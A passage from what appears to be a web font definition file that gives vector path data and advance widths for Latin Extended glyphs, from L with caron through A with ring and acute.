8,-18,-19v0,-9,4,-15,13,-13xm22,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":90},"\u013d":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm115,-261v1,-12,5,-17,16,-16v10,-1,19,18,20,45v0,15,-11,40,-33,46v-11,-21,22,-49,-3,-75","w":171},"\u013e":{"d":"13,-236v-2,-21,25,-17,26,-4r0,214v24,-9,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm54,-259v0,-12,5,-17,16,-16v10,-1,19,18,20,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":98},"\u013f":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm91,-132v0,-24,38,-30,41,-2v1,13,-6,22,-21,23v-11,0,-20,-7,-20,-21","w":176},"\u0140":{"d":"61,-126v-2,-24,39,-30,42,-2v1,13,-6,23,-21,23v-11,0,-20,-7,-21,-21xm11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":116},"\u0141":{"d":"33,-123r0,-114v-1,-21,24,-16,25,-4r0,99v32,-21,38,-31,50,-30v19,7,14,27,-10,36r-40,29r0,81r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-10,-4,-12,-13r0,-76v-10,12,-26,5,-27,-8v0,-7,10,-16,27,-26","w":189},"\u0142":{"d":"3,-84v-3,-8,25,-25,36,-33r0,-119v-2,-21,25,-17,26,-4r0,104v25,-16,30,-24,39,-23v6,0,11,6,12,15v-3,14,-41,33,-51,43r0,75v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-70v-16,9,-13,14,-22,13v-9,-2,-14,-6,-14,-14","w":122},"\u0143":{"d":"6,-237v2,-22,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,24,-16,25,1r0,226v-6,21,-21,11,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm93,-256v-4,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-11,16,-32,36v-11,10,-13,16,-22,15v-8,-1,-12,-6,-12,-13","w":225},"\u0144":{"d":"62,-215v-3,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2xm92,-150v-34,0,-63,24,-61,71v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-148v-2,-20,25,-16,26,-4r0,14v53,-55,145,-12,145,58r0,82v0,6,-4,9,-12,11v-8,-1,-13,-5,-13,-12v1,-67,9,-137,-59,-138","w":192},"\u0145":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223xm118,-12v41,5,37,66,-9,66v-14,0,-33,1,-30,-13v-1,-23,41,1,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-14","w":229},"\u0146":{"d":"93,-11v37,6,40,60,-1,66v-15,-3,-38,5,-38,-13v0,-23,42,1,44,-21v1,-10,-18,-8,-18,-18v0,-9,5,-14,13,-14xm92,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":200},"\u0147":{"d":"9,-237v2,-21,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-21,12,-38,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm115,-242v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":232},"\u0148":{"d":"93,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm99,-198v-15,4,-36,-29,-40,-42v9,-24,22,-11,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":195},"\u0149":{"d":"137,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm11,-208v0,-13,6,-17,17,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":250},"\u014a":{"d":"110,-225v-44,0,-77,29,-77,85r0,128v-1,15,-26,17,-26,-1r0,-224v-2,-20,25,-15,26,-4r0,23v42,-44,105,-46,148,-2v34,34,27,75,27,136v0,61,-79,98,-127,57v-4,-32,27,-10,48,-9v46,1,54,-49,54,-108v0,-45,-26,-81,-73,-81","w":222},"\u014b":{"d":"32,-151v53,-55,146,-12,146,58v0,66,16,139,-55,139v-19,0,-18,-25,1,-25v38,0,28,-65,29,-105v0,-37,-20,-66,-62,-66v-32,0,-59,25,-59,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14","w":200},"\u014c":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm60,-300r148,0v17,1,14,27,1,27r-149,0v-7,0,-12,-4,-13,-14v2,-8,7,-13,13,-13","w":277},"\u014d":{"d":"8,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm97,-153v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm23,-233r149,0v18,0,13,28,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":208},"\u014e":{"d":"7,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm133,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,98,-45,98,-100v0,-51,-43,-98,-100,-100xm187,-309v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":274},"\u014f":{"d":"149,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm7,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm96,-153v-31,-1,-62,24,-63,65v-1,32,27,61,65,62v31,1,61,-26,62,-65v1,-30,-28,-62,-64,-62","w":198},"\u0150":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm69,-270v16,-38,12,-51,31,-54v10,3,15,6,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm131,-316v8,-11,27,-4,26,8v0,4,-7,14,-19,30v-12,16,-18,26,-26,10v0,-2,6,-18,19,-48","w":277},"\u0151":{"d":"6,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-32,0,-61,26,-63,65v-1,32,27,61,66,62v31,1,60,-26,61,-65v1,-30,-28,-62,-64,-62xm45,-204v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm107,-250v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":199},"\u0152":{"d":"118,-226v-43,-2,-82,48,-82,101v0,47,33,99,84,99v42,0,80,-50,80,-100v0,-49,-32,-97,-82,-100xm15,-127v0,-59,43,-124,103,-125v32,0,61,17,83,51v2,-20,-9,-52,16,-52r133,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-138,0v-20,-3,-9,-31,-12,-51v-15,25,-49,51,-84,51v-54,0,-102,-60,-102,-127","w":379},"\u0153":{"d":"97,-154v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm312,-97v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm190,-72v9,37,55,57,98,36v9,2,13,5,12,13v2,11,-21,22,-51,22v-31,0,-56,-14,-75,-43v-14,22,-43,43,-80,43v-39,0,-86,-44,-86,-89v0,-44,41,-90,89,-90v30,0,64,20,77,45v12,-21,44,-42,75,-42v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0","w":355},"\u0154":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm45,-273v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-11,10,-13,15,-22,14v-8,-1,-12,-5,-12,-12","w":173},"\u0155":{"d":"130,-149v-49,-19,-92,7,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-6,12,-13,12xm49,-211v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,15,-33,35v-10,10,-13,16,-21,15v-8,-1,-12,-5,-12,-12","w":163},"\u0156":{"d":"74,-252v31,-4,65,31,65,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v2,-29,43,-12,67,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm85,-17v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":174},"\u0157":{"d":"56,-16v37,5,40,60,-1,66v-15,-2,-38,4,-38,-13v0,-23,42,2,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14xm122,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-25,17,-25,-1r0,-153v-2,-20,25,-17,25,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":150},"\u0158":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm65,-267v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-26,41,-36,40","w":176},"\u0159":{"d":"125,-149v-49,-18,-92,5,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v14,0,43,3,43,20v0,8,-6,12,-13,12xm73,-197v-17,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v2,5,-25,42,-35,40","w":155},"\u015a":{"d":"140,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm51,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":163},"\u015b":{"d":"50,-200v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-10,10,-13,15,-21,14v-8,-1,-13,-5,-13,-12xm27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":172},"\u015c":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm41,-275v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-8,-23,-22v-12,15,-16,23,-25,22v-8,-1,-13,-6,-13,-13","w":155},"\u015d":{"d":"27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24xm48,-202v-1,-6,20,-43,40,-43v8,0,58,51,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":170},"\u015e":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,33,-25,66,-59,72r0,7v37,23,13,72,-39,63v-16,-3,-13,-24,1,-24v12,0,34,5,32,-10v2,-10,-18,-8,-18,-18r0,-16v-22,-3,-46,-14,-56,-38v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":158},"\u015f":{"d":"139,-89v45,30,3,79,-42,88r0,8v34,20,17,72,-29,62v-11,3,-22,-2,-20,-12v-1,-23,42,1,44,-21v1,-10,-19,-8,-19,-18r0,-19v-24,-3,-53,-17,-61,-47v17,-33,43,31,73,21v18,0,37,-10,46,-30v0,-6,-3,-8,-11,-10v-84,-23,-99,-6,-109,-54v-5,-23,41,-59,75,-58v30,1,61,14,72,47v-3,16,-25,16,-31,-3v-27,-27,-76,-23,-89,15v0,6,6,7,19,10v50,10,77,19,82,21","w":171},"\u0160":{"d":"135,-220v-7,38,-32,-13,-57,-7v-18,-1,-37,14,-36,40v0,17,10,29,31,37v32,-1,76,42,72,76v6,71,-107,104,-139,36v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm82,-265v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":162},"\u0161":{"d":"25,-91v-45,-35,12,-88,59,-88v29,0,61,13,71,47v-2,17,-24,15,-30,-3v-27,-27,-76,-23,-89,15v0,6,6,9,19,10v75,23,92,5,101,53v5,24,-38,58,-76,57v-27,0,-61,-15,-70,-48v17,-33,43,31,72,21v18,0,39,-10,47,-30v0,-6,-3,-8,-11,-10v-58,-12,-90,-21,-93,-24xm87,-199v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":171},"\u0162":{"d":"19,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12xm99,13v30,10,21,51,-14,55v-12,-11,22,-30,-3,-45v1,-9,8,-10,17,-10","w":214},"\u0163":{"d":"74,8v32,10,22,51,-14,56v-7,-14,18,-29,-2,-48v2,-7,7,-9,16,-8xm102,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,47,-27,133,39,127v6,0,9,5,10,13v-1,8,-5,12,-12,12","w":128},"\u0164":{"d":"21,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12xm106,-268v-15,4,-36,-29,-40,-42v9,-24,23,-12,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-26,41,-35,40","w":215},"\u0165":{"d":"107,0v-76,0,-62,-81,-62,-152v-15,2,-35,2,-34,-12v2,-18,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-5,12,-12,12xm62,-262v-16,5,-37,-29,-40,-42v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,40","w":133},"\u0166":{"d":"89,-113v-25,-3,-70,11,-73,-13v5,-27,46,-7,73,-13r0,-88v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12r164,0v17,3,17,24,-3,25r-66,0r0,88v25,5,61,-13,67,13v0,23,-42,10,-67,13r0,101v-1,15,-26,17,-26,-1r0,-100","w":210},"\u0167":{"d":"104,0v-46,6,-66,-29,-61,-82v-15,2,-35,2,-34,-13v1,-18,17,-14,34,-14r0,-43v-15,2,-37,2,-35,-12v2,-17,18,-11,35,-12v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12r0,43v19,2,42,-7,44,14v1,17,-24,13,-44,13v-1,34,-1,63,38,57v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":131},"\u0168":{"d":"102,0v-48,0,-90,-37,-90,-94r0,-143v-1,-21,24,-16,25,-4v5,86,-26,215,63,215v32,0,63,-25,63,-66r0,-147v1,-8,5,-13,13,-13v8,2,12,6,12,12r0,155v3,39,-41,85,-86,85xm56,-285v7,-36,55,3,78,-8v9,2,13,6,13,13v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10","w":214},"\u0169":{"d":"49,-214v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,5,-27,4,-25,-8xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":198},"\u016a":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm36,-273v-17,-4,-9,-33,6,-27r112,-1v11,0,16,24,2,28r-120,0","w":199},"\u016b":{"d":"152,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm44,-228r92,-1v18,1,18,27,1,27r-95,0v-8,0,-11,-4,-12,-14v2,-8,6,-12,14,-12","w":199},"\u016c":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm149,-303v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":201},"\u016d":{"d":"147,-232v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":205},"\u016e":{"d":"96,0v-48,0,-91,-38,-91,-94r0,-143v-1,-20,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm105,-257v-21,7,-40,-10,-42,-33v0,-17,13,-31,35,-32v15,0,31,13,31,34v0,14,-7,26,-24,31xm83,-289v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":198},"\u016f":{"d":"157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm130,-214v0,45,-65,41,-66,0v0,-17,13,-32,35,-33v15,0,31,13,31,33xm84,-214v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":207},"\u0170":{"d":"100,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85xm67,-268v15,-37,12,-53,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm129,-314v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":206},"\u0171":{"d":"60,-192v15,-38,13,-52,31,-55v11,3,15,6,14,17v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm122,-238v7,-13,27,-5,26,8v0,4,-7,13,-19,29v-12,16,-18,26,-27,11v0,-2,5,-19,20,-48xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":201},"\u0172":{"d":"128,70v-32,2,-59,-1,-59,-36v-4,-15,20,-19,18,-35v-38,-4,-76,-42,-76,-93r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,37,-36,79,-76,84r0,17v2,12,-19,9,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":211},"\u0173":{"d":"95,-25v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r1,172v2,12,-19,10,-19,21v1,20,45,-3,45,21v0,16,-24,10,-39,12v-25,2,-47,-50,-11,-63v-2,-7,-2,-14,-2,-23v-55,53,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71","w":212},"\u0174":{"d":"8,-240v6,-20,28,-15,29,8r49,171r2,0v34,-121,52,-183,54,-187v14,-9,25,-3,27,19v3,9,20,65,49,168r54,-185v6,-11,27,-5,24,7r-67,234v-15,12,-21,1,-27,-20r-50,-168r-54,187v-13,13,-22,5,-28,-19v-35,-131,-59,-202,-62,-215xm116,-281v-1,-6,20,-43,40,-42v9,-2,58,50,21,54v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":312},"\u0175":{"d":"82,-198v-1,-8,20,-42,40,-43v8,-1,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12xm167,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-7,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,10,10,16,26r33,97v32,-86,26,-117,48,-123v8,0,12,7,16,21","w":249},"\u0176":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm59,-273v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":205},"\u0177":{"d":"48,-203v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13xm82,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":169},"\u0178":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm71,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm121,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":201},"\u0179":{"d":"17,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm136,-305v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":223},"\u017a":{"d":"113,-232v-1,10,-39,65,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm8,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","w":171},"\u017b":{"d":"19,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26xm92,-295v-2,-24,38,-30,41,-2v1,13,-7,22,-21,22v-11,0,-19,-6,-20,-20","w":232},"\u017c":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm85,-197v-28,0,-26,-40,0,-42v12,0,19,8,20,23v0,9,-7,18,-20,19","w":176},"\u017d":{"d":"20,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm114,-268v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v2,5,-25,42,-35,40","w":227},"\u017e":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm89,-201v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":171},"\u017f":{"d":"14,-151v0,-61,8,-106,70,-102v13,1,17,26,-2,26v-28,0,-42,11,-43,41r1,174v0,11,-24,18,-27,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"21,35v31,2,47,-11,46,-45r0,-133v-20,-3,-49,9,-49,-15v0,-16,28,-12,48,-12v-3,-50,18,-84,75,-80v16,1,16,25,-2,27v-33,-4,-49,14,-45,53v21,3,53,-12,53,15v0,17,-34,11,-53,12r0,150v-5,34,-34,56,-74,56v-7,0,-10,-5,-12,-14v1,-9,5,-14,13,-14","w":171},"\u01fa":{"d":"96,-258v0,15,22,13,22,1v1,-15,-22,-17,-22,-1xm107,-193v-12,22,-19,49,-29,72r57,0xm116,-326v27,7,2,27,-8,39v25,-3,39,45,10,55r87,221v-6,18,-27,13,-30,-10r-30,-75r-77,0r-37,92v-9,8,-24,3,-23,-9r86,-219v-16,-7,-23,-40,-2,-50v-16,-10,10,-36,24,-44","w":222},"\u01fb":{"d":"92,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm98,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm7,-89v-2,-43,37,-85,88,-87v44,-1,90,36,89,90r0,74v0,13,-22,17,-26,2r1,-17v-54,57,-149,19,-152,-62xm95,-